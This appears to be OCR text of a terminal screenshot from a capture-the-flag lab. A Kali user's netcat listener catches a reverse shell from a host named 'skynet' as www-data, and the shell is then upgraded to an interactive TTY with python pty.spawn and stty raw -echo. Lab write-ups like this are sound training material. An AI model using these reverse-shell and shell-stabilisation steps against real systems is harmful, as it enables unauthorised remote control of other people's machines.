 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.96.15.
Ncat: Connection from 10.10.96.15:48134.
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 11:41:44 up  1:37,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@skynet:/$ export TERM=xterm
export TERM=xterm
www-data@skynet:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@skynet:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@skynet:/$